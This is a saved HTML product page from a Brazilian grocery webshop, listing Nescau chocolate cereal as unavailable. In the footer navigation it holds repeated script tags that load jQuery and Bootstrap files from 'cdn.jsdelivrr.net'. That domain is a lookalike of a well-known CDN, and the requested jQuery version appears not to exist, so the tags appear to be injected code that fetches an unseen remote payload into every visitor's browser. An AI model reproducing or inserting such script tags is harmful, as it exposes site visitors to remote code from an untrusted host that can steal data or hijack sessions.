

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bonissimaviladaserra.com.br/shop/product/51801-cereal-nescau-choco-770g-13325
body_size: 9910
content:

  
  
  
  <!DOCTYPE html>
        
        
            
        
    <html lang="pt-BR" data-website-id="1" data-oe-company-name="Boníssima Vila da Serra">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
                <meta name="facebook-domain-verification" content="omzlsoey0z2bcrn4wabibgq7s6i7lh"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="CEREAL NESCAU CHOCO 770G"/>
                    
                
                    
                        <meta property="og:site_name" content="Boníssima Vila da Serra"/>
                    
                
                    
                        <meta property="og:url" content="http://bonissimaviladaserra.com.br/shop/product/51801-cereal-nescau-choco-770g-13325"/>
                    
                
                    
                        <meta property="og:image" content="http://bonissimaviladaserra.com.br/web/image/product.template/13325/image_1024?unique=1341fbf"/>
                    
                
                    
                        <meta property="og:description"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="CEREAL NESCAU CHOCO 770G"/>
                
                    <meta name="twitter:image" content="http://bonissimaviladaserra.com.br/web/image/product.template/13325/image_1024?unique=1341fbf"/>
                
                    <meta name="twitter:description"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://bonissimaviladaserra.com.br/shop/product/51801-cereal-nescau-choco-770g-13325"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
                <title> CEREAL NESCAU CHOCO 770G | Boníssima Vila da Serra </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=3a468b4"/>
            <link type="text/css" rel="stylesheet" href="/web/content/11098-afb4aa1/1/web.assets_common.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/17355-d0cfc00/1/web.assets_frontend.css"/>
        
    
        

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "bdc93e9064701ede035b7f8cc97433ab74ffc32fo",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "933a0ca414adcb5f8b5fb0ae21a38dbdad3b4849"}};
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/398-ed746a2/1/web.assets_common_minimal_js.js"></script>
            <script defer="defer" type="text/javascript" src="/web/content/399-3a5eadd/1/web.assets_frontend_minimal_js.js"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/11101-2e92ecc/1/web.assets_common_lazy.js"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/16584-3db9873/1/web.assets_frontend_lazy.js"></script>
        
    
        

                
            
        <script id="fb_pixel">
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window,document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '907490509759829'.trim()); 
          fbq('track', 'PageView');
        </script>
        <script id="gtag_manager">
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-K2QPPRG'.trim());
        </script>
      </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
                    <nav class="navbar navbar-expand navbar-light bg-light">
                <div class="container">
                    <a href="/" class="navbar-brand logo">
      <img class="img padding-medium" src="/theme_bonissima/static/img/logo_bonissima.png" alt="Boníssima Vila da Serra" data-original-title="" title="" aria-describedby="tooltip175406" style=""/>
    </a>
  <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#top_menu_collapse">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <div class="nav navbar-nav mx-auto search-wrapper">
                    
        
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js w-100 w-md-auto" action="/shop">
                <div role="search" class="input-group">
        <input type="text" name="search" class="search-query form-control oe_search_box" placeholder="Pesquisar..." data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Pesquisar" title="Pesquisar"><i class="fa fa-search"></i></button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
    
                </div>
                <ul class="nav navbar-nav" id="top_menu">
                    <li class="nav-item d-none"></li>
                    <li class="nav-item divider d-none"></li> 
                        
                        <li class="nav-item o_wsale_my_wish">
                            <a href="/shop/wishlist" class="nav-link">
                                <i class="fa fa-heart"></i>
                                <b class="user-menu-lg">Lista de desejos </b><sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                            </a>
                        </li>
                    
                    
                    <li class="nav-item o_wsale_my_cart">
                        <a href="/shop/cart" class="nav-link">
                            <i class="fa fa-shopping-cart"></i>
                            <b class="user-menu-lg">Carrinho </b><sup class="my_cart_quantity badge badge-primary"></sup>
                        </a>
                    </li>
                    
                    <li class="nav-item">
                        <a class="nav-link btn-user" href="/web/login">
                            <i class="fa fa-user"></i>
                            <b class="user-menu-lg">Entrar</b>
                            
                        </a>
                    </li>
                    
                </ul>
        </div>
                </div>
            </nav>
        </header>
            <header>
                
                <nav class="navbar-bottom-container navbar navbar-expand navbar-light">
                    <div class="container">
                        <div class="collapse navbar-collapse">
                            <ul class="navbar-nav">
                                
                                    
                                    
        <li class=" nav-item">
            <a href="/shop/category/promocoes-bonissima-781" id="categdropdown-781" class="nav-link">Promoções Boníssima</a>
            
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/padaria-bonissima-709" id="categdropdown-709" class="nav-link dropdown-toggle">Padaria Boníssima</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-709">
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-sobremesas-624" id="categdropdown-624" class="dropdown-item">Sobremesas</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-bolos-506" id="categdropdown-506" class="dropdown-item">Bolos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-lanchinhos-507" id="categdropdown-507" class="dropdown-item">Lanchinhos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-salgados-505" id="categdropdown-505" class="dropdown-item">Salgados</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-paes-de-queijo-508" id="categdropdown-508" class="dropdown-item">Pães de queijo</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-paes-especiais-633" id="categdropdown-633" class="dropdown-item">Pães especiais</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-paes-tradicionais-509" id="categdropdown-509" class="dropdown-item">Pães tradicionais</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-roscas-510" id="categdropdown-510" class="dropdown-item">Roscas</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-tortas-doces-501" id="categdropdown-501" class="dropdown-item">Tortas doces</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-pates-especiais-512" id="categdropdown-512" class="dropdown-item">Patês Especiais</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-tortas-e-quiches-518" id="categdropdown-518" class="dropdown-item">Tortas e Quiches</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/culinaria-japonesa-483" id="categdropdown-483" class="nav-link dropdown-toggle">Culinária Japonesa</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-483">
            
                
        <li class="">
            <a href="/shop/category/culinaria-japonesa-temaki-577" id="categdropdown-577" class="dropdown-item">Temaki</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/culinaria-japonesa-combos-575" id="categdropdown-575" class="dropdown-item">Combos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/culinaria-japonesa-barcas-574" id="categdropdown-574" class="dropdown-item">Barcas</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/culinaria-japonesa-pokes-576" id="categdropdown-576" class="dropdown-item">Pokes</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/cestas-e-presentes-669" id="categdropdown-669" class="nav-link dropdown-toggle">Cestas e Presentes</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-669">
            
                
        <li class="">
            <a href="/shop/category/cestas-e-presentes-bonissima-in-the-box-684" id="categdropdown-684" class="dropdown-item">Boníssima in the Box</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/cestas-e-presentes-cestas-especiais-682" id="categdropdown-682" class="dropdown-item">Cestas Especiais</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/cestas-e-presentes-cestas-de-cafe-da-manha-680" id="categdropdown-680" class="dropdown-item">Cestas de Café  da  Manhã</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/mercado-673" id="categdropdown-673" class="nav-link dropdown-toggle">Mercado</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-673">
            
                
        <li class="">
            <a href="/shop/category/mercado-chas-em-saches-786" id="categdropdown-786" class="dropdown-item">Chás em Sachês</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-cuidados-com-o-corpo-787" id="categdropdown-787" class="dropdown-item">Cuidados com o corpo</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-mercearia-785" id="categdropdown-785" class="dropdown-item">Mercearia</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-frios-782" id="categdropdown-782" class="dropdown-item">Frios</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-laticinios-784" id="categdropdown-784" class="dropdown-item">Laticínios</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-produtos-de-limpeza-783" id="categdropdown-783" class="dropdown-item">Produtos de limpeza</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-carnes-478" id="categdropdown-478" class="dropdown-item">Carnes</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-sorvetes-picoles-477" id="categdropdown-477" class="dropdown-item">Sorvetes &amp; Picolés</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-congelados-e-resfriados-546" id="categdropdown-546" class="dropdown-item">Congelados e Resfriados</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-produtos-duble-592" id="categdropdown-592" class="dropdown-item">Produtos Dublé</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-pet-shop-480" id="categdropdown-480" class="dropdown-item">Pet Shop</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/bebidas-475" id="categdropdown-475" class="nav-link dropdown-toggle">Bebidas</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-475">
            
                
        <li class="">
            <a href="/shop/category/bebidas-suco-natural-bonissima-780" id="categdropdown-780" class="dropdown-item">Suco Natural Boníssima</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-sucos-e-isotonicos-497" id="categdropdown-497" class="dropdown-item">Sucos e Isotônicos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-agua-mineral-496" id="categdropdown-496" class="dropdown-item">Água Mineral</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-chas-gelados-779" id="categdropdown-779" class="dropdown-item">Chás Gelados</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-vinhos-espumantes-e-champagnes-498" id="categdropdown-498" class="dropdown-item">Vinhos, Espumantes e Champagnes</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-drinks-e-coqueteis-778" id="categdropdown-778" class="dropdown-item">Drinks e Coquetéis</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-energeticos-490" id="categdropdown-490" class="dropdown-item">Energéticos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-refrigerantes-495" id="categdropdown-495" class="dropdown-item">Refrigerantes</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-cervejas-493" id="categdropdown-493" class="dropdown-item">Cervejas</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-destilados-494" id="categdropdown-494" class="dropdown-item">Destilados</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item">
            <a href="/shop/category/platters-e-tabuas-de-frios-810" id="categdropdown-810" class="nav-link">Platters e Tábuas de Frios</a>
            
        </li>
    
                                
                            </ul>
                        </div>
                    
    <div class="nav-border-top"></div>
    <div class="nav-border-bottom"></div>
  </div>
                </nav>
                <div class="container">
                    <div class="dropdown" id="categ-dropdown-sm">
                        <button id="categ-dropdown-btn" class="btn btn-primary dropdown-toggle" type="button" aria-haspopup="true" aria-expanded="true">Categorias</button>
                        <div class="dropdown-menu" aria-labelledby="categ-dropdown-btn">
                            <ul class="nav nav-pills flex-column" id="o_shop_collapse_category">
                                
                                
                                    
        <li class="nav-item">
            
            <a href="/shop/category/promocoes-bonissima-781" class="nav-link">Promoções Boníssima</a>
            
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/padaria-bonissima-709" class="nav-link">Padaria Boníssima</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-sobremesas-624" class="nav-link">Sobremesas</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-bolos-506" class="nav-link">Bolos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-lanchinhos-507" class="nav-link">Lanchinhos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-salgados-505" class="nav-link">Salgados</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-paes-de-queijo-508" class="nav-link">Pães de queijo</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-paes-especiais-633" class="nav-link">Pães especiais</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-paes-tradicionais-509" class="nav-link">Pães tradicionais</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-roscas-510" class="nav-link">Roscas</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-tortas-doces-501" class="nav-link">Tortas doces</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-pates-especiais-512" class="nav-link">Patês Especiais</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-tortas-e-quiches-518" class="nav-link">Tortas e Quiches</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/culinaria-japonesa-483" class="nav-link">Culinária Japonesa</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/culinaria-japonesa-temaki-577" class="nav-link">Temaki</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/culinaria-japonesa-combos-575" class="nav-link">Combos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/culinaria-japonesa-barcas-574" class="nav-link">Barcas</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/culinaria-japonesa-pokes-576" class="nav-link">Pokes</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/cestas-e-presentes-669" class="nav-link">Cestas e Presentes</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/cestas-e-presentes-bonissima-in-the-box-684" class="nav-link">Boníssima in the Box</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/cestas-e-presentes-cestas-especiais-682" class="nav-link">Cestas Especiais</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/cestas-e-presentes-cestas-de-cafe-da-manha-680" class="nav-link">Cestas de Café  da  Manhã</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/mercado-673" class="nav-link">Mercado</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-chas-em-saches-786" class="nav-link">Chás em Sachês</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-cuidados-com-o-corpo-787" class="nav-link">Cuidados com o corpo</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-mercearia-785" class="nav-link">Mercearia</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-frios-782" class="nav-link">Frios</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-laticinios-784" class="nav-link">Laticínios</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-produtos-de-limpeza-783" class="nav-link">Produtos de limpeza</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-carnes-478" class="nav-link">Carnes</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-sorvetes-picoles-477" class="nav-link">Sorvetes &amp; Picolés</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-congelados-e-resfriados-546" class="nav-link">Congelados e Resfriados</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-produtos-duble-592" class="nav-link">Produtos Dublé</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-pet-shop-480" class="nav-link">Pet Shop</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/bebidas-475" class="nav-link">Bebidas</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-suco-natural-bonissima-780" class="nav-link">Suco Natural Boníssima</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-sucos-e-isotonicos-497" class="nav-link">Sucos e Isotônicos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-agua-mineral-496" class="nav-link">Água Mineral</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-chas-gelados-779" class="nav-link">Chás Gelados</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-vinhos-espumantes-e-champagnes-498" class="nav-link">Vinhos, Espumantes e Champagnes</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-drinks-e-coqueteis-778" class="nav-link">Drinks e Coquetéis</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-energeticos-490" class="nav-link">Energéticos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-refrigerantes-495" class="nav-link">Refrigerantes</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-cervejas-493" class="nav-link">Cervejas</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-destilados-494" class="nav-link">Destilados</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            
            <a href="/shop/category/platters-e-tabuas-de-frios-810" class="nav-link">Platters e Tábuas de Frios</a>
            
        </li>
    
                                
                            </ul>
                        </div>
                    </div>
                </div>
            </header>
        
                <main>
                    
            
        
    
    <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
        <div class="row">
          <div class="col-md-4">
            <ol class="breadcrumb">
              <li class="breadcrumb-item">
                <a href="/shop">Produtos</a>
              </li>
              
              <li class="breadcrumb-item active">
                <span>CEREAL NESCAU CHOCO 770G</span>
              </li>
            </ol>
          </div>
          <div class="col-md-8">
            <div class="form-inline justify-content-end">
              
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Lista de Preços Públicos
            </a>
            <div class="dropdown-menu" role="menu">
                
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Lista de Preços Públicos</span>
                    </a>
                
            </div>
        </div>
    
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 col-xl-8">
            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/2577/image_1024/%5B51801%5D%20CEREAL%20NESCAU%20CHOCO%20770G?unique=1341fbf" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CEREAL NESCAU CHOCO 770G"/></div>
                        </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
          </div>
          <div class="col-md-6 col-xl-4" id="product_details">
            <h1 itemprop="name">CEREAL NESCAU CHOCO 770G</h1>
            <span itemprop="url" style="display:none;">/shop/product/51801-cereal-nescau-choco-770g-13325</span>
            <p class="alert alert-warning">Este produto está indisponível.</p>
            
            <div>
              
              </div>
            <hr/>
            <p class="text-muted"></p>
          </div>
        </div>
      </section>
      
            <section class="container" id="product_full_spec">
                
                
            </section>
        
            
  <section class="s_wsale_products_recently_viewed pt24 pb24 d-none" style="min-height: 400px;">
    <div class="container">
      <div class="alert alert-info alert-dismissible rounded-0 fade show d-print-none css_non_editable_mode_hidden o_not_editable">
                Esta é uma prévia dos produtos vistos recentemente pelo usuário.<br/>
                Assim que o usuário tiver visto pelo menos um produto, esse snippet ficará visível.
                <button type="button" class="close" data-dismiss="alert" aria-label="Fechar"> × </button>
            </div>
      <div class="s_share" data-name="Share">
        <h4 class="s_share_title o_default_snippet_text">Compartilhar</h4>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F140397-lasanha-de-abobrinha-com-carne-moida-e-especiarias-500g-23925%3Fcategory%3D484" target="_blank" class="s_share_facebook ">
          <i class="fa fa-1x fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text=%20LASANHA%20DE%20ABOBRINHA%20COM%20CARNE%20MO%C3%8DDA%20E%20ESPECIARIAS%20500G%20%7C%20Bon%C3%ADssima%20Vila%20da%20Serra%20&amp;url=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F140397-lasanha-de-abobrinha-com-carne-moida-e-especiarias-500g-23925%3Fcategory%3D484" target="_blank" class="s_share_twitter ">
          <i class="fa fa-1x fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F140397-lasanha-de-abobrinha-com-carne-moida-e-especiarias-500g-23925%3Fcategory%3D484&amp;title=%20LASANHA%20DE%20ABOBRINHA%20COM%20CARNE%20MO%C3%8DDA%20E%20ESPECIARIAS%20500G%20%7C%20Bon%C3%ADssima%20Vila%20da%20Serra%20&amp;" target="_blank" class="s_share_linkedin ">
          <i class="fa fa-1x fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F140397-lasanha-de-abobrinha-com-carne-moida-e-especiarias-500g-23925%3Fcategory%3D484&amp;subject=%20LASANHA%20DE%20ABOBRINHA%20COM%20CARNE%20MO%C3%8DDA%20E%20ESPECIARIAS%20500G%20%7C%20Bon%C3%ADssima%20Vila%20da%20Serra%20" class="s_share_email ">
          <i class="fa fa-1x fa-envelope rounded shadow-sm"></i>
        </a>
      </div>
      <h3 class="text-center mb32">Produtos Vistos Recentemente</h3>
      <div class="slider o_not_editable" style=""></div>
    </div>
  </section>

        
            
        
            <div class="o_shop_discussion_rating">
                <section class="container mt16 mb16">
                    <hr/>
                    <div class="row">
                        <div class="col-lg-8 offset-lg-2">
                            
        <div id="discussion" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="13325" data-pager_step="10" data-allow_composer="1" data-display_rating="True">
        </div>
    
                        </div>
                    </div>
                </section>
            </div>
        
    
        <script>
          fbq('track', 'ViewContent', {
              content_id: '13325',
              content_name: 'CEREAL NESCAU CHOCO 770G',
              value: 23.39,
              content_category: 'Todas',
              content_type: 'product',
          });
          var addToCartButton = document.getElementById('add_to_cart');
          addToCartButton.addEventListener(
            'click', 
            function() { 
              fbq('track', 'AddToCart', {
                content_name: 'CEREAL NESCAU CHOCO 770G', 
                content_id: '13325',
                value: 23.39,
                currency: 'BRL',
                content_type: 'product',
              });
            },
          );
        </script>
        <script>
          gtag('event','view_item', {
            'value': 23.39,
            'items': [
              {
                'id': '13325', 
                'google_business_vertical': 'retail'
              }
            ]
          });
        </script>
      </div>
  
                </main>
                
            <header class="footer-nav">
                <div class="navbar navbar-expand navbar-light bg-light">
                    <div class="container">
                        <ul class="nav navbar-nav mx-auto">
                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Loja</span>
        </a>
    </li>
    

                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Início</span>
        </a>
    </li>
    

                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <li class="nav-item">
        <a role="menuitem" href="/trocas-e-devolucoes-1" class="nav-link ">
            <span>Trocas e Devoluções</span>
        </a>
    </li>
    

                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <li class="nav-item">
        <a role="menuitem" href="https://fidelidade.bonissima.com.br/" class="nav-link ">
            <span>Fidelidade</span>
        </a>
    </li>
    

                            
                        </ul>
                    </div>
                </div>
            </header>
    <div id="wrap" class="oe_structure oe_empty">
      <section class="s_newsletter_block pt0 pb0" style="background-color:#006c60;" data-name="Newsletter block">
        <div class="container">
          <div class="row">
            <div class="pt32 pb32 bg-white-75 col-lg-12">
              <div class="text-center">
                <h3 class="font-weight-bold text-uppercase" style="color:#f6a705;">Receba as novidades e promoções boníssima VILA DA SERRA<br/></h3>
                <p>
                  <br/>
                </p>
                <div class="input-group js_subscribe" data-list-id="6">
                  <input type="email" name="email" class="js_subscribe_email form-control" placeholder="seu e-mail..." disabled=""/>
                  <span class="input-group-append">
